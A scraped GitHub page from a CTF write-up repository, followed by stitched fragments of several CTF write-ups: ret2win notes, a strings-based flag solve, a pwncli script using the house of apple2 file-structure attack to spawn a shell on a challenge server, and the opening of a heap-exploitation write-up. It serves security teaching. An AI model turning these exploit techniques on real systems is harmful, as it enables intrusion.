<span>Security</span> <include-fragment src="/d4rkc0de-club/bluehensCTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":559787336,"originating_url":"https://github.com/d4rkc0de-club/bluehensCTF-writeups/tree/main/pwn/pwn6","user_id":null}}" data-hydro-click-hmac="06497128c5713644f30bab483e570bf35fbe632cf3ee68563aa81c837b5df673"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/d4rkc0de-club/bluehensCTF-writeups/refs" cache-key="v0:1667192474.596246" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZDRya2MwZGUtY2x1Yi9ibHVlaGVuc0NURi13cml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/d4rkc0de-club/bluehensCTF-writeups/refs" cache-key="v0:1667192474.596246" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZDRya2MwZGUtY2x1Yi9ibHVlaGVuc0NURi13cml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>bluehensCTF-writeups</span></span></span><span>/</span><span><span>pwn</span></span><span>/</span>pwn6<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>bluehensCTF-writeups</span></span></span><span>/</span><span><span>pwn</span></span><span>/</span>pwn6<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/d4rkc0de-club/bluehensCTF-writeups/tree-commit/83815e3a832f6dacc2aa62ff5607bd62c364fdf9/pwn/pwn6" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/d4rkc0de-club/bluehensCTF-writeups/file-list/main/pwn/pwn6"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pwnme</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Buffer overflow, ret2win challenge. 32 bit with arguments required. PIE Enabled, Canary enabled w/format string leak.
Challenge had unintended solutions bypassing most of the hard work.
Solutions for all Intro to PWN: [https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn8](https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn8)
|
Buffer overflow, ret2win challenge.
Solutions for all Intro to PWN: [https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn3](https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn3)
|
# Prompt> I didn't know that `strings` was a command until way later LMAO. `¯\_(ツ)_/¯`# SolutionAs the name suggests, this challenge's purpose is to jump-start the reversing category. I decided to start the challenge by following the prompt and printing the ASCII strings the binary contains, and filter for the flag format.
```sh$ strings sanity-check | grep "UACTF"UACTF{N3V3R_G0NN4_L37_Y0U_D0WN}```
|
```python#!/usr/bin/env python3# Link: https://github.com/RoderickChan/pwncli# run this script: python3 ./exp.py re flu.xxx:11801
# flu.xxx 11801# flag{wh0_n33ds_w1de_dat4_vt4bl3s_4nyway5?}
from pwncli import *cli_script()set_remote_libc('libc.so.6')context.arch="amd64"
libc: ELF = gift.libc
ru("Here is your foundation: ")msg = rl()stdout_addr = int16_ex(msg[:-1])leak("stdout", stdout_addr)lb = set_current_libc_base_and_log(stdout_addr, "_IO_2_1_stdout_")
# use house of apple2 to attack# https://www.roderickchan.cn/post/house-of-apple-%E4%B8%80%E7%A7%8D%E6%96%B0%E7%9A%84glibc%E4%B8%ADio%E6%94%BB%E5%87%BB%E6%96%B9%E6%B3%95-2/data = IO_FILE_plus_struct().house_of_apple2_execmd_when_exit(stdout_addr, libc.sym._IO_wfile_jumps, libc.sym.system, "sh")[:0xe0-1]s(data)sleep(1)sl("cat flag*")
ia()```
|
Buffer overflow, ret2win challenge. 64 bit with argument required. PIE Enabled, Canary enabled w/format string leak.
Solutions for all Intro to PWN: [https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn7](https://ctf.rip/write-ups/pwn/bluehens-2022/#pwn7)
|
# FE-CTF 2022: Cyber Demon# Challenge: Garbage Is Easy## Tags`pwn`, `remote`
**prerequisite:** Knowledge of C, comfortable with a debugger, basic binary exploitation experience.
- [Challenge: Garbage Is Easy](#challenge-garbage-is-easy) + [Initial information gathering](#initial-information-gathering) + [Reverse engineering](#reverse-engineering) - [Add new garbage bag](#add-new-garbage-bag) + [Dynamic](#dynamic) + [Static](#static) + [Summary](#summary) - [Admire garbage](#admire-garbage) + [Dynamic](#dynamic-1) + [Static](#static-1) + [Summary](#summary-1) - [Fill garbage bag](#fill-garbage-bag) + [Dynamic](#dynamic-2) + [Static](#static-2) + [Summary](#summary-2) - [Summary for reverse engineering](#summary-for-reverse-engineering) + [Heap crash course](#heap-crash-course) + [Inspecting the heap of the challenge](#inspecting-the-heap-of-the-challenge) + [Finding primitives](#finding-primitives) - [Read/Write out of bounds](#readwrite-out-of-bounds) + [Read out of bounds](#read-out-of-bounds) + [Write out of bounds](#write-out-of-bounds) - [Top chunk extension (cause a `free()` call)](#top-chunk-extension-cause-a-free-call) - [Sumary](#sumary) + [Getting information leaks](#getting-information-leaks) - [Summary](#summary-3) + [Crafting exploits](#crafting-exploits) - [Opening pandora's box (juggling unsorted bin to become t-cache via a variant of the `house of lore`-technique)](#opening-pandoras-box-juggling-unsorted-bin-to-become-t-cache-via-a-variant-of-the-house-of-lore-technique) - [Making it last (From one-time t-cache hijack to consistent arbitrary r/w)](#making-it-last-from-one-time-t-cache-hijack-to-consistent-arbitrary-rw) * [safe-linking mitigation (PROTECT_PTR)](#safe-linking-mitigation-protect_ptr) * [Making it last (Hijacking `malloc index` (`&garbage_truck`))](#making-it-last-hijacking-malloc-index-garbage_truck) + [Even more leaks plz (getting PIE leak)](#even-more-leaks-plz-getting-pie-leak) + [Unlimited power (Actually taking control over the `malloc indexer` (`&garbage_truck`))](#unlimited-power-actually-taking-control-over-the-malloc-indexer-garbage_truck) + [Last leak, I promise (getting `stack leak`)](#last-leak-i-promise-getting-stack-leak) + [Profit (shell)](#profit-shell) - [`ROP` our way to heaven (`ROPing` the process and running a `ONE_GADGET`)](#rop-our-way-to-heaven-roping-the-process-and-running-a-one_gadget) - [Full exploit script](#full-exploit-script) + [Running the exploit script](#running-the-exploit-script) + [Flag](#flag)
### Initial information gathering
When extracting the `tar` archive, the player is presented with the following:```bash$ tar xvf garbage-is-easy-9ca78eb1027d3a9a44859aa678991a5d045537f6.tar garbage-is-easy/chalgarbage-is-easy/glibc/garbage-is-easy/glibc/libc.so.6garbage-is-easy/glibc/ld.so```
The `chal` binary, `ld.so` and `libc.so.6`.
`checksec` reveals that the binary has all modern mitigations:
```bash$ checksec --file chal [*] '/chal/garbage-is-easy/chal' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled RUNPATH: b'./glibc/'```
*(Notice how `checksec` points out the `RUNPATH`. In the case of the challenge binary, this is simply a quality of life thing, which means the player won't have to manually `LD_PRELOAD` in the correct libc)*
And finally running the `libc.so.6` binary reveals that the challenge is using libc version 2.36:
```bash$ ./ld.so ./libc.so.6 GNU C Library (GNU libc) stable release version 2.36.Copyright (C) 2022 Free Software Foundation, Inc.This is free software; see the source for copying conditions.There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR APARTICULAR PURPOSE.Compiled by GNU CC version 10.2.1 20210110.libc ABIs: UNIQUE IFUNC ABSOLUTEMinimum supported kernel: 3.2.0For bug reporting instructions, please see:<https://www.gnu.org/software/libc/bugs.html>.```
### Reverse engineering
Upon running the `chal` binary, the player is presented with three different options:```Mallocs: 01) Add new garbage bag2) Admire garbage3) Fill garbage bag> ```
#### Add new garbage bag
###### Dynamic
When selecting option 1, the player is prompted for a size of what must be assume to be input:
```Mallocs: 01) Add new garbage bag2) Admire garbage3) Fill garbage bag> 1How much are you throwing out:
```
After specifying a size, the user is prompted for "what" that is thrown out:
```What are you throwing out:
```
And finally after inputting some data, the player is returned to the "main menu", and the `malloc` counter has incremented by one:
```Mallocs: 11) Add new garbage bag2) Admire garbage3) Fill garbage bag>
```
###### Static
Opening the binary in `IDA` presents the user with a large `main()` function, which appears to be the menu selection:```cint __cdecl __noreturn main(int argc, const char **argv, const char **envp){ unsigned int v3; // [rsp+4h] [rbp-Ch] BYREF unsigned __int64 v4; // [rsp+8h] [rbp-8h]
v4 = __readfsqword(0x28u); init(argc, argv, envp); while ( 1 ) { while ( 1 ) { printf("Mallocs: %i\n", (unsigned int)dword_50B8); menu(); __isoc99_scanf("%1u", &v3;; if ( v3 != 3 ) break; fill_garbage(); } if ( v3 > 3 ) break; if ( v3 == 1 ) { add_garbage(); } else { if ( v3 != 2 ) break; see_garbage(); } } puts("Exiting..."); exit(0);}```
